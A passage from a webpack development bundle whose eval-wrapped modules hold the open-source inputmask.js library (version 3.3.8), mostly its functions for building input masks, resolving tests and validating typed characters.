DependencyLib.Event.prototype = window.Event.prototype), DependencyLib;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///0\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(2), __webpack_require__(3) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./global/window"), require("./global/document")) : window.Inputmask = factory(window.dependencyLib || jQuery, window, document);\n}(function($, window, document, undefined) {\n    function Inputmask(alias, options, internal) {\n        if (!(this instanceof Inputmask)) return new Inputmask(alias, options, internal);\n        this.el = undefined, this.events = {}, this.maskset = undefined, this.refreshValue = !1, \n        !0 !== internal && ($.isPlainObject(alias) ? options = alias : (options = options || {}, \n        options.alias = alias), this.opts = $.extend(!0, {}, this.defaults, options), this.noMasksCache = options && options.definitions !== undefined, \n        this.userOptions = options || {}, this.isRTL = this.opts.numericInput, resolveAlias(this.opts.alias, options, this.opts));\n    }\n    function resolveAlias(aliasStr, options, opts) {\n        var aliasDefinition = Inputmask.prototype.aliases[aliasStr];\n        return aliasDefinition ? (aliasDefinition.alias && resolveAlias(aliasDefinition.alias, undefined, opts), \n        $.extend(!0, opts, aliasDefinition), $.extend(!0, opts, options), !0) : (null === opts.mask && (opts.mask = aliasStr), \n        !1);\n    }\n    function generateMaskSet(opts, nocache) {\n        function generateMask(mask, metadata, opts) {\n            var regexMask = !1;\n            if (null !== mask && "" !== mask || (regexMask = null !== opts.regex, regexMask ? (mask = opts.regex, \n            mask = mask.replace(/^(\\^)(.*)(\\$)$/, "$2")) : (regexMask = !0, mask = ".*")), 1 === mask.length && !1 === opts.greedy && 0 !== opts.repeat && (opts.placeholder = ""), \n            opts.repeat > 0 || "*" === opts.repeat || "+" === opts.repeat) {\n                var repeatStart = "*" === opts.repeat ? 0 : "+" === opts.repeat ? 1 : opts.repeat;\n                mask = opts.groupmarker.start + mask + opts.groupmarker.end + opts.quantifiermarker.start + repeatStart + "," + opts.repeat + opts.quantifiermarker.end;\n            }\n            var masksetDefinition, maskdefKey = regexMask ? "regex_" + opts.regex : opts.numericInput ? mask.split("").reverse().join("") : mask;\n            return Inputmask.prototype.masksCache[maskdefKey] === undefined || !0 === nocache ? (masksetDefinition = {\n                mask: mask,\n                maskToken: Inputmask.prototype.analyseMask(mask, regexMask, opts),\n                validPositions: {},\n                _buffer: undefined,\n                buffer: undefined,\n                tests: {},\n                metadata: metadata,\n                maskLength: undefined\n            }, !0 !== nocache && (Inputmask.prototype.masksCache[maskdefKey] = masksetDefinition, \n            masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]))) : masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]), \n            masksetDefinition;\n        }\n        if ($.isFunction(opts.mask) && (opts.mask = opts.mask(opts)), $.isArray(opts.mask)) {\n            if (opts.mask.length > 1) {\n                opts.keepStatic = null === opts.keepStatic || opts.keepStatic;\n                var altMask = opts.groupmarker.start;\n                return $.each(opts.numericInput ? opts.mask.reverse() : opts.mask, function(ndx, msk) {\n                    altMask.length > 1 && (altMask += opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start), \n                    msk.mask === undefined || $.isFunction(msk.mask) ? altMask += msk : altMask += msk.mask;\n                }), altMask += opts.groupmarker.end, generateMask(altMask, opts.mask, opts);\n            }\n            opts.mask = opts.mask.pop();\n        }\n        return opts.mask && opts.mask.mask !== undefined && !$.isFunction(opts.mask.mask) ? generateMask(opts.mask.mask, opts.mask, opts) : generateMask(opts.mask, opts.mask, opts);\n    }\n    function maskScope(actionObj, maskset, opts) {\n        function getMaskTemplate(baseOnInput, minimalPos, includeMode) {\n            minimalPos = minimalPos || 0;\n            var ndxIntlzr, test, testPos, maskTemplate = [], pos = 0, lvp = getLastValidPosition();\n            do {\n                !0 === baseOnInput && getMaskSet().validPositions[pos] ? (testPos = getMaskSet().validPositions[pos], \n                test = testPos.match, ndxIntlzr = testPos.locator.slice(), maskTemplate.push(!0 === includeMode ? testPos.input : !1 === includeMode ? test.nativeDef : getPlaceholder(pos, test))) : (testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n                test = testPos.match, ndxIntlzr = testPos.locator.slice(), (!1 === opts.jitMasking || pos < lvp || "number" == typeof opts.jitMasking && isFinite(opts.jitMasking) && opts.jitMasking > pos) && maskTemplate.push(!1 === includeMode ? test.nativeDef : getPlaceholder(pos, test))), \n                pos++;\n            } while ((maxLength === undefined || pos < maxLength) && (null !== test.fn || "" !== test.def) || minimalPos > pos);\n            return "" === maskTemplate[maskTemplate.length - 1] && maskTemplate.pop(), getMaskSet().maskLength = pos + 1, \n            maskTemplate;\n        }\n        function getMaskSet() {\n            return maskset;\n        }\n        function resetMaskSet(soft) {\n            var maskset = getMaskSet();\n            maskset.buffer = undefined, !0 !== soft && (maskset.validPositions = {}, maskset.p = 0);\n        }\n        function getLastValidPosition(closestTo, strict, validPositions) {\n            var before = -1, after = -1, valids = validPositions || getMaskSet().validPositions;\n            closestTo === undefined && (closestTo = -1);\n            for (var posNdx in valids) {\n                var psNdx = parseInt(posNdx);\n                valids[psNdx] && (strict || !0 !== valids[psNdx].generatedInput) && (psNdx <= closestTo && (before = psNdx), \n                psNdx >= closestTo && (after = psNdx));\n            }\n            return -1 !== before && closestTo - before > 1 || after < closestTo ? before : after;\n        }\n        function stripValidPositions(start, end, nocheck, strict) {\n            var i, startPos = start, positionsClone = $.extend(!0, {}, getMaskSet().validPositions), needsValidation = !1;\n            for (getMaskSet().p = start, i = end - 1; i >= startPos; i--) getMaskSet().validPositions[i] !== undefined && (!0 !== nocheck && (!getMaskSet().validPositions[i].match.optionality && function(pos) {\n                var posMatch = getMaskSet().validPositions[pos];\n                if (posMatch !== undefined && null === posMatch.match.fn) {\n                    var prevMatch = getMaskSet().validPositions[pos - 1], nextMatch = getMaskSet().validPositions[pos + 1];\n                    return prevMatch !== undefined && nextMatch !== undefined;\n                }\n                return !1;\n            }(i) || !1 === opts.canClearPosition(getMaskSet(), i, getLastValidPosition(), strict, opts)) || delete getMaskSet().validPositions[i]);\n            for (resetMaskSet(!0), i = startPos + 1; i <= getLastValidPosition(); ) {\n                for (;getMaskSet().validPositions[startPos] !== undefined; ) startPos++;\n                if (i < startPos && (i = startPos + 1), getMaskSet().validPositions[i] === undefined && isMask(i)) i++; else {\n                    var t = getTestTemplate(i);\n                    !1 === needsValidation && positionsClone[startPos] && positionsClone[startPos].match.def === t.match.def ? (getMaskSet().validPositions[startPos] = $.extend(!0, {}, positionsClone[startPos]), \n                    getMaskSet().validPositions[startPos].input = t.input, delete getMaskSet().validPositions[i], \n                    i++) : positionCanMatchDefinition(startPos, t.match.def) ? !1 !== isValid(startPos, t.input || getPlaceholder(i), !0) && (delete getMaskSet().validPositions[i], \n                    i++, needsValidation = !0) : isMask(i) || (i++, startPos--), startPos++;\n                }\n            }\n            resetMaskSet(!0);\n        }\n        function determineTestTemplate(tests, guessNextBest) {\n            for (var testPos, testPositions = tests, lvp = getLastValidPosition(), lvTest = getMaskSet().validPositions[lvp] || getTests(0)[0], lvTestAltArr = lvTest.alternation !== undefined ? lvTest.locator[lvTest.alternation].toString().split(",") : [], ndx = 0; ndx < testPositions.length && (testPos = testPositions[ndx], \n            !(testPos.match && (opts.greedy && !0 !== testPos.match.optionalQuantifier || (!1 === testPos.match.optionality || !1 === testPos.match.newBlockMarker) && !0 !== testPos.match.optionalQuantifier) && (lvTest.alternation === undefined || lvTest.alternation !== testPos.alternation || testPos.locator[lvTest.alternation] !== undefined && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAltArr))) || !0 === guessNextBest && (null !== testPos.match.fn || /[0-9a-bA-Z]/.test(testPos.match.def))); ndx++) ;\n            return testPos;\n        }\n        function getTestTemplate(pos, ndxIntlzr, tstPs) {\n            return getMaskSet().validPositions[pos] || determineTestTemplate(getTests(pos, ndxIntlzr ? ndxIntlzr.slice() : ndxIntlzr, tstPs));\n        }\n        function getTest(pos) {\n            return getMaskSet().validPositions[pos] ? getMaskSet().validPositions[pos] : getTests(pos)[0];\n        }\n        function positionCanMatchDefinition(pos, def) {\n            for (var valid = !1, tests = getTests(pos), tndx = 0; tndx < tests.length; tndx++) if (tests[tndx].match && tests[tndx].match.def === def) {\n                valid = !0;\n                break;\n            }\n            return valid;\n        }\n        function getTests(pos, ndxIntlzr, tstPs) {\n            function resolveTestFromToken(maskToken, ndxInitializer, loopNdx, quantifierRecurse) {\n                function handleMatch(match, loopNdx, quantifierRecurse) {\n                    function isFirstMatch(latestMatch, tokenGroup) {\n                        var firstMatch = 0 === $.inArray(latestMatch, tokenGroup.matches);\n                        return firstMatch || $.each(tokenGroup.matches, function(ndx, match) {\n                            if (!0 === match.isQuantifier && (firstMatch = isFirstMatch(latestMatch, tokenGroup.matches[ndx - 1]))) return !1;\n                        }), firstMatch;\n                    }\n                    function resolveNdxInitializer(pos, alternateNdx, targetAlternation) {\n                        var bestMatch, indexPos;\n                        if (getMaskSet().validPositions[pos - 1] && targetAlternation && getMaskSet().tests[pos]) for (var vpAlternation = getMaskSet().validPositions[pos - 1].locator, tpAlternation = getMaskSet().tests[pos][0].locator, i = 0; i < targetAlternation; i++) if (vpAlternation[i] !== tpAlternation[i]) return vpAlternation.slice(targetAlternation + 1);\n                        return (getMaskSet().tests[pos] || getMaskSet().validPositions[pos]) && $.each(getMaskSet().tests[pos] || [ getMaskSet().validPositions[pos] ], function(ndx, lmnt) {\n                            var alternation = targetAlternation !== undefined ? targetAlternation : lmnt.alternation, ndxPos = lmnt.locator[alternation] !== undefined ? lmnt.locator[alternation].toString().indexOf(alternateNdx) : -1;\n                            (indexPos === undefined || ndxPos < indexPos) && -1 !== ndxPos && (bestMatch = lmnt, \n                            indexPos = ndxPos);\n                        }), bestMatch ? bestMatch.locator.slice((targetAlternation !== undefined ? targetAlternation : bestMatch.alternation) + 1) : targetAlternation !== undefined ? resolveNdxInitializer(pos, alternateNdx) : undefined;\n                    }\n                    if (testPos > 1e4) throw "Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + getMaskSet().mask;\n                    if (testPos === pos && match.matches === undefined) return matches.push({\n                        match: match,\n                        locator: loopNdx.reverse(),\n                        cd: cacheDependency\n                    }), !0;\n                    if (match.matches !== undefined) {\n                        if (match.isGroup && quantifierRecurse !== match) {\n                            if (match = handleMatch(maskToken.matches[$.inArray(match, maskToken.matches) + 1], loopNdx)) return !0;\n                        } else if (match.isOptional) {\n                            var optionalToken = match;\n                            if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse)) {\n                                if (latestMatch = matches[matches.length - 1].match, !isFirstMatch(latestMatch, optionalToken)) return !0;\n                                insertStop = !0, testPos = pos;\n                            }\n                        } else if (match.isAlternator) {\n                            var maltMatches, alternateToken = match, malternateMatches = [], currentMatches = matches.slice(), loopNdxCnt = loopNdx.length, altIndex = ndxInitializer.length > 0 ? ndxInitializer.shift() : -1;\n                            if (-1 === altIndex || "string" == typeof altIndex) {\n                                var amndx, currentPos = testPos, ndxInitializerClone = ndxInitializer.slice(), altIndexArr = [];\n                                if ("string" == typeof altIndex) altIndexArr = altIndex.split(","); else for (amndx = 0; amndx < alternateToken.matches.length; amndx++) altIndexArr.push(amndx);\n                                for (var ndx = 0; ndx < altIndexArr.length; ndx++) {\n                                    if (amndx = parseInt(altIndexArr[ndx]), matches = [], ndxInitializer = resolveNdxInitializer(testPos, amndx, loopNdxCnt) || ndxInitializerClone.slice(), \n                                    !0 !== (match = handleMatch(alternateToken.matches[amndx] || maskToken.matches[amndx], [ amndx ].concat(loopNdx), quantifierRecurse) || match) && match !== undefined && altIndexArr[altIndexArr.length - 1] < alternateToken.matches.length) {\n                                        var ntndx = $.inArray(match, maskToken.matches) + 1;\n                                        maskToken.matches.length > ntndx && (match = handleMatch(maskToken.matches[ntndx], [ ntndx ].concat(loopNdx.slice(1, loopNdx.length)), quantifierRecurse)) && (altIndexArr.push(ntndx.toString()), \n                                        $.each(matches, function(ndx, lmnt) {\n                                            lmnt.alternation = loopNdx.length - 1;\n                                        }));\n                                    }\n                                    maltMatches = matches.slice(), testPos = currentPos, matches = [];\n                                    for (var ndx1 = 0; ndx1 < maltMatches.length; ndx1++) {\n                                        var altMatch = maltMatches[ndx1], dropMatch = !1;\n                                        altMatch.alternation = altMatch.alternation || loopNdxCnt;\n                                        for (var ndx2 = 0; ndx2 < malternateMatches.length; ndx2++) {\n                                            var altMatch2 = malternateMatches[ndx2];\n                                            if ("string" != typeof altIndex || -1 !== $.inArray(altMatch.locator[altMatch.alternation].toString(), altIndexArr)) {\n                                                if (function(source, target) {\n                                                    return source.match.nativeDef === target.match.nativeDef || source.match.def === target.match.nativeDef || source.match.nativeDef === target.match.def;\n                                                }(altMatch, altMatch2)) {\n                                                    dropMatch = !0, altMatch.alternation === altMatch2.alternation && -1 === altMatch2.locator[altMatch2.alternation].toString().indexOf(altMatch.locator[altMatch.alternation]) && (altMatch2.locator[altMatch2.alternation] = altMatch2.locator[altMatch2.alternation] + "," + altMatch.locator[altMatch.alternation], \n                                                    altMatch2.alternation = altMatch.alternation), altMatch.match.nativeDef === altMatch2.match.def && (altMatch.locator[altMatch.alternation] = altMatch2.locator[altMatch2.alternation], \n                                                    malternateMatches.splice(malternateMatches.indexOf(altMatch2), 1, altMatch));\n                                                    break;\n                                                }\n                                                if (altMatch.match.def === altMatch2.match.def) {\n                                                    dropMatch = !1;\n                                                    break;\n                                                }\n                                                if (function(source, target) {\n                                                    return null === source.match.fn && null !== target.match.fn && target.match.fn.test(source.match.def, getMaskSet(), pos, !1, opts, !1);\n                                                }(altMatch, altMatch2) || function(source, target) {\n                                                    return null !== source.match.fn && null !== target.match.fn && target.match.fn.test(source.match.def.replace(/[\\[\\]]/g, ""), getMaskSet(), pos, !1, opts, !1);\n                                                }(altMatch, altMatch2)) {\n                                                    altMatch.alternation === altMatch2.alternation && -1 === altMatch.locator[altMatch.alternation].toString().indexOf(altMatch2.locator[altMatch2.alternation].toString().split("")[0]) && (altMatch.na = altMatch.na || altMatch.locator[altMatch.alternation].toString(), \n                                                    -1 === altMatch.na.indexOf(altMatch.locator[altMatch.alternation].toString().split("")[0]) && (altMatch.na = altMatch.na + "," + altMatch.locator[altMatch2.alternation].toString().split("")[0]), \n                                                    dropMatch = !0, altMatch.locator[altMatch.alternation] = altMatch2.locator[altMatch2.alternation].toString().split("")[0] + "," + altMatch.locator[altMatch.alternation], \n                                                    malternateMatches.splice(malternateMatches.indexOf(altMatch2), 0, altMatch));\n                                                    break;\n                                                }\n                                            }\n                                        }\n                                        dropMatch || malternateMatches.push(altMatch);\n                                    }\n                                }\n                                "string" == typeof altIndex && (malternateMatches = $.map(malternateMatches, function(lmnt, ndx) {\n                                    if (isFinite(ndx)) {\n                                        var alternation = lmnt.alternation, altLocArr = lmnt.locator[alternation].toString().split(",");\n                                        lmnt.locator[alternation] = undefined, lmnt.alternation = undefined;\n                                        for (var alndx = 0; alndx < altLocArr.length; alndx++) -1 !== $.inArray(altLocArr[alndx], altIndexArr) && (lmnt.locator[alternation] !== undefined ? (lmnt.locator[alternation] += ",", \n                                        lmnt.locator[alternation] += altLocArr[alndx]) : lmnt.locator[alternation] = parseInt(altLocArr[alndx]), \n                                        lmnt.alternation = alternation);\n                                        if (lmnt.locator[alternation] !== undefined) return lmnt;\n                                    }\n                                })), matches = currentMatches.concat(malternateMatches), testPos = pos, insertStop = matches.length > 0, \n                                match = malternateMatches.length > 0, ndxInitializer = ndxInitializerClone.slice();\n                            } else match = handleMatch(alternateToken.matches[altIndex] || maskToken.matches[altIndex], [ altIndex ].concat(loopNdx), quantifierRecurse);\n                            if (match) return !0;\n                        } else if (match.isQuantifier && quantifierRecurse !== maskToken.matches[$.inArray(match, maskToken.matches) - 1]) for (var qt = match, qndx = ndxInitializer.length > 0 ? ndxInitializer.shift() : 0; qndx < (isNaN(qt.quantifier.max) ? qndx + 1 : qt.quantifier.max) && testPos <= pos; qndx++) {\n                            var tokenGroup = maskToken.matches[$.inArray(qt, maskToken.matches) - 1];\n                            if (match = handleMatch(tokenGroup, [ qndx ].concat(loopNdx), tokenGroup)) {\n                                if (latestMatch = matches[matches.length - 1].match, latestMatch.optionalQuantifier = qndx > qt.quantifier.min - 1, \n                                isFirstMatch(latestMatch, tokenGroup)) {\n                                    if (qndx > qt.quantifier.min - 1) {\n                                        insertStop = !0, testPos = pos;\n                                        break;\n                                    }\n                                    return !0;\n                                }\n                                return !0;\n                            }\n                        } else if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse)) return !0;\n                    } else testPos++;\n                }\n                for (var tndx = ndxInitializer.length > 0 ? ndxInitializer.shift() : 0; tndx < maskToken.matches.length; tndx++) if (!0 !== maskToken.matches[tndx].isQuantifier) {\n                    var match = handleMatch(maskToken.matches[tndx], [ tndx ].concat(loopNdx), quantifierRecurse);\n                    if (match && testPos === pos) return match;\n                    if (testPos > pos) break;\n                }\n            }\n            function filterTests(tests) {\n                if (opts.keepStatic && pos > 0 && tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0) && !0 !== tests[0].match.optionality && !0 !== tests[0].match.optionalQuantifier && null === tests[0].match.fn && !/[0-9a-bA-Z]/.test(tests[0].match.def)) {\n                    if (getMaskSet().validPositions[pos - 1] === undefined) return [ determineTestTemplate(tests) ];\n                    if (getMaskSet().validPositions[pos - 1].alternation === tests[0].alternation) return [ determineTestTemplate(tests) ];\n                    if (getMaskSet().validPositions[pos - 1]) return [ determineTestTemplate(tests) ];\n                }\n                return tests;\n            }\n            var latestMatch, maskTokens = getMaskSet().maskToken, testPos = ndxIntlzr ? tstPs : 0, ndxInitializer = ndxIntlzr ? ndxIntlzr.slice() : [ 0 ], matches = [], insertStop = !1, cacheDependency = ndxIntlzr ? ndxIntlzr.join("") : "";\n            if (pos > -1) {\n                if (ndxIntlzr === undefined) {\n                    for (var test, previousPos = pos - 1; (test = getMaskSet().validPositions[previousPos] || getMaskSet().tests[previousPos]) === undefined && previousPos > -1; ) previousPos--;\n                    test !== undefined && previousPos > -1 && (ndxInitializer = function(tests) {\n                        var locator = [];\n                        return $.isArray(tests) || (tests = [ tests ]), tests.length > 0 && (tests[0].alternation === undefined ? (locator = determineTestTemplate(tests.slice()).locator.slice(), \n                        0 === locator.length && (locator = tests[0].locator.slice())) : $.each(tests, function(ndx, tst) {\n                            if ("" !== tst.def) if (0 === locator.length) locator = tst.locator.slice(); else for (var i = 0; i < locator.length; i++) tst.locator[i] && -1 === locator[i].toString().indexOf(tst.locator[i]) && (locator[i] += "," + tst.locator[i]);\n                        })), locator;\n                    }(test), cacheDependency = ndxInitializer.join(""), testPos = previousPos);\n                }\n                if (getMaskSet().tests[pos] && getMaskSet().tests[pos][0].cd === cacheDependency) return filterTests(getMaskSet().tests[pos]);\n                for (var mtndx = ndxInitializer.shift(); mtndx < maskTokens.length; mtndx++) {\n                    if (resolveTestFromToken(maskTokens[mtndx], ndxInitializer, [ mtndx ]) && testPos === pos || testPos > pos) break;\n                }\n            }\n            return (0 === matches.length || insertStop) && matches.push({\n                match: {\n                    fn: null,\n                    cardinality: 0,\n                    optionality: !0,\n                    casing: null,\n                    def: "",\n                    placeholder: ""\n                },\n                locator: [],\n                cd: cacheDependency\n            }), ndxIntlzr !== undefined && getMaskSet().tests[pos] ? filterTests($.extend(!0, [], matches)) : (getMaskSet().tests[pos] = $.extend(!0, [], matches), \n            filterTests(getMaskSet().tests[pos]));\n        }\n        function getBufferTemplate() {\n            return getMaskSet()._buffer === undefined && (getMaskSet()._buffer = getMaskTemplate(!1, 1), \n            getMaskSet().buffer === undefined && (getMaskSet().buffer = getMaskSet()._buffer.slice())), \n            getMaskSet()._buffer;\n        }\n        function getBuffer(noCache) {\n            return getMaskSet().buffer !== undefined && !0 !== noCache || (getMaskSet().buffer = getMaskTemplate(!0, getLastValidPosition(), !0)), \n            getMaskSet().buffer;\n        }\n        function refreshFromBuffer(start, end, buffer) {\n            var i, p;\n            if (!0 === start) resetMaskSet(), start = 0, end = buffer.length; else for (i = start; i < end; i++) delete getMaskSet().validPositions[i];\n            for (p = start, i = start; i < end; i++) if (resetMaskSet(!0), buffer[i] !== opts.skipOptionalPartCharacter) {\n                var valResult = isValid(p, buffer[i], !0, !0);\n                !1 !== valResult && (resetMaskSet(!0), p = valResult.caret !== undefined ? valResult.caret : valResult.pos + 1);\n            }\n        }\n        function casing(elem, test, pos) {\n            switch (opts.casing || test.casing) {\n              case "upper":\n                elem = elem.toUpperCase();\n                break;\n\n              case "lower":\n                elem = elem.toLowerCase();\n                break;\n\n              case "title":\n                var posBefore = getMaskSet().validPositions[pos - 1];\n                elem = 0 === pos || posBefore && posBefore.input === String.fromCharCode(Inputmask.keyCode.SPACE) ? elem.toUpperCase() : elem.toLowerCase();\n                break;\n\n              default:\n                if ($.isFunction(opts.casing)) {\n                    var args = Array.prototype.slice.call(arguments);\n                    args.push(getMaskSet().validPositions), elem = opts.casing.apply(this, args);\n                }\n            }\n            return elem;\n        }\n        function checkAlternationMatch(altArr1, altArr2, na) {\n            for (var naNdx, altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1), isMatch = !1, naArr = na !== undefined ? na.split(",") : [], i = 0; i < naArr.length; i++) -1 !== (naNdx = altArr1.indexOf(naArr[i])) && altArr1.splice(naNdx, 1);\n            for (var alndx = 0; alndx < altArr1.length; alndx++) if (-1 !== $.inArray(altArr1[alndx], altArrC)) {\n                isMatch = !0;\n                break;\n            }\n            return isMatch;\n        }\n        function isValid(pos, c, strict, fromSetValid, fromAlternate, validateOnly) {\n            function isSelection(posObj) {\n                var selection = isRTL ? posObj.begin - posObj.end > 1 || posObj.begin - posObj.end == 1 : posObj.end - posObj.begin > 1 || posObj.end - posObj.begin == 1;\n                return selection && 0 === posObj.begin && posObj.end === getMaskSet().maskLength ? "full" : selection;\n            }\n            function _isValid(position, c, strict) {\n                var rslt = !1;\n                return $.each(getTests(position), function(ndx, tst) {\n                    for (var test = tst.match, loopend = c ? 1 : 0, chrs = "", i = test.cardinality; i > loopend; i--) chrs += getBufferElement(position - (i - 1));\n                    if (c && (chrs += c), getBuffer(!0), !1 !== (rslt = null != test.fn ? test.fn.test(chrs, getMaskSet(), position, strict, opts, isSelection(pos)) : (c === test.def || c === opts.skipOptionalPartCharacter) && "" !== test.def && {\n                        c: getPlaceholder(position, test, !0) || test.def,\n                        pos: position\n                    })) {\n                        var elem = rslt.c !== undefined ? rslt.c : c;\n                        elem = elem === opts.skipOptionalPartCharacter && null === test.fn ? getPlaceholder(position, test, !0) || test.def : elem;\n                        var validatedPos = position, possibleModifiedBuffer = getBuffer();\n                        if (rslt.remove !== undefined && ($.isArray(rslt.remove) || (rslt.remove = [ rslt.remove ]), \n                        $.each(rslt.remove.sort(function(a, b) {\n                            return b - a;\n                        }), function(ndx, lmnt) {\n                            stripValidPositions(lmnt, lmnt + 1, !0);\n                        })), rslt.insert !== undefined && ($.isArray(rslt.insert) || (rslt.insert = [ rslt.insert ]), \n                        $.each(rslt.insert.sort(function(a, b) {\n                            return a - b;\n                        }), function(ndx, lmnt) {\n                            isValid(lmnt.pos, lmnt.c, !0, fromSetValid);\n                        })), rslt.refreshFromBuffer) {\n                            var refresh = rslt.refreshFromBuffer;\n                            if (refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, possibleModifiedBuffer), \n                            rslt.pos === undefined && rslt.c === undefined) return rslt.pos = getLastValidPosition(), \n                            !1;\n                            if ((validatedPos = rslt.pos !== undefined ? rslt.pos : position) !== position) return rslt = $.extend(rslt, isValid(validatedPos, elem, !0, fromSetValid)), \n                            !1;\n                        } else if (!0 !== rslt && rslt.pos !== undefined && rslt.pos !== position && (validatedPos = rslt.pos, \n                        refreshFromBuffer(position, validatedPos, getBuffer().slice()), validatedPos !== position)) return rslt = $.extend(rslt, isValid(validatedPos, elem, !0)), \n                        !1;\n                        return (!0 === rslt || rslt.pos !== undefined || rslt.c !== undefined) && (ndx > 0 && resetMaskSet(!0), \n                        setValidPosition(validatedPos, $.extend({}, tst, {\n                            input: casing(elem, test, validatedPos)\n                        }), fromSetValid, isSelection(pos)) || (rslt = !1), !1);\n                    }\n                }), rslt;\n            }\n            function setValidPosition(pos, validTest, fromSetValid, isSelection) {\n                if (isSelection || opts.insertMode && getMaskSet().validPositions[pos] !== undefined && fromSetValid === undefined) {\n                    var i, positionsClone = $.extend(!0, {}, getMaskSet().validPositions), lvp = getLastValidPosition(undefined, !0);\n                    for (i = pos; i <= lvp; i++) delete getMaskSet().validPositions[i];\n                    getMaskSet().validPositions[pos] = $.extend(!0, {}, validTest);\n                    var j, valid = !0, vps = getMaskSet().validPositions, needsValidation = !1, initialLength = getMaskSet().maskLength;\n                    for (i = j = pos; i <= lvp; i++) {\n                        var t = positionsClone[i];\n                        if (t !== undefined) for (var posMatch = j; posMatch < getMaskSet().maskLength && (null === t.match.fn && vps[i] && (!0 === vps[i].match.optionalQuantifier || !0 === vps[i].match.optionality) || null != t.match.fn); ) {\n                            if (posMatch++, !1 === needsValidation && positionsClone[posMatch] && positionsClone[posMatch].match.def === t.match.def) getMaskSet().validPositions[posMatch] = $.extend(!0, {}, positionsClone[posMatch]), \n                            getMaskSet().validPositions[posMatch].input = t.input, fillMissingNonMask(posMatch), \n                            j = posMatch, valid = !0; else if (positionCanMatchDefinition(posMatch, t.match.def)) {\n                                var result = isValid(posMatch, t.input, !0, !0);\n                                valid = !1 !== result, j = result.caret || result.insert ? getLastValidPosition() : posMatch, \n                                needsValidation = !0;\n                            } else if (!(valid = !0 === t.generatedInput) && posMatch >= getMaskSet().maskLength - 1) break;\n                            if (getMaskSet().maskLength < initialLength && (getMaskSet().maskLength = initialLength), \n                            valid) break;\n                        }\n                        if (!valid) break;\n                    }\n                    if (!valid) return getMaskSet().validPositions = $.extend(!0, {}, positionsClone), \n                    resetMaskSet(!0), !1;\n                } else getMaskSet().validPositions[pos] = $.extend(!0, {}, validTest);\n                return resetMaskSet(!0), !0;\n            }\n            function fillMissingNonMask(maskPos) {\n                for (var pndx = maskPos - 1; pndx > -1 && !getMaskSet().validPositions[pndx]; pndx--) ;\n                var testTemplate, testsFromPos;\n                for (pndx++; pndx < maskPos; pndx++) getMaskSet().validPositions[pndx] === undefined && (!1 === opts.jitMasking || opts.jitMasking > pndx) && (testsFromPos = getTests(pndx, getTestTemplate(pndx - 1).locator, pndx - 1).slice(), \n                "" === testsFromPos[testsFromPos.length - 1].match.def && testsFromPos.pop(), (testTemplate = determineTestTemplate(testsFromPos)) && (testTemplate.match.def === opts.radixPointDefinitionSymbol || !isMask(pndx, !0) || $.inArray(opts.radixPoint, getBuffer()) < pndx && testTemplate.match.fn && testTemplate.match.fn.test(getPlaceholder(pndx), getMaskSet(), pndx, !1, opts)) && !1 !== (result = _isValid(pndx, getPlaceholder(pndx, testTemplate.match, !0) || (null == testTemplate.match.fn ? testTemplate.match.def : "" !== getPlaceholder(pndx) ? getPlaceholder(pndx) : getBuffer()[pndx]), !0)) && (getMaskSet().validPositions[result.pos || pndx].generatedInput = !0));\n            }\n            strict = !0 === strict;\n            var maskPos = pos;\n            pos.begin !== undefined && (maskPos = isRTL && !isSelection(pos) ? pos.end : pos.begin);\n            var result = !0, positionsClone = $.extend(!0, {}, getMaskSet().validPositions);\n            if ($.isFunction(opts.preValidation) && !strict && !0 !== fromSetValid && !0 !== validateOnly && (result = opts.preValidation(getBuffer(), maskPos, c, isSelection(pos), opts)), \n            !0 === result) {\n                if (fillMissingNonMask(maskPos), isSelection(pos) && (handleRemove(undefined, Inputmask.keyCode.DELETE, pos, !0, !0), \n                maskPos = getMaskSet().p), maskPos < getMaskSet().maskLength && (maxLength === undefined || maskPos < maxLength) && (result = _isValid(maskPos, c, strict), \n                (!strict || !0 === fromSetValid) && !1 === result && !0 !== validateOnly)) {\n                    var currentPosValid = getMaskSet().validPositions[maskPos];\n                    if (!currentPosValid || null !== currentPosValid.match.fn || currentPosValid.match.def !== c && c !== opts.skipOptionalPartCharacter) {\n                        if ((opts.insertMode || getMaskSet().validPositions[seekNext(maskPos)] === undefined) && !isMask(maskPos, !0)) for (var nPos = maskPos + 1, snPos = seekNext(maskPos); nPos <= snPos; nPos++) if (!1 !== (result = _isValid(nPos, c, strict))) {\n                            !function(originalPos, newPos) {\n                                var vp = getMaskSet().validPositions[newPos];\n                                if (vp) for (var targetLocator = vp.locator, tll = targetLocator.length, ps = originalPos; ps < newPos; ps++) if (getMaskSet().validPositions[ps] === undefined && !isMask(ps, !0)) {\n                                    var tests = getTests(ps).slice(), bestMatch = determineTestTemplate(tests, !0), equality = 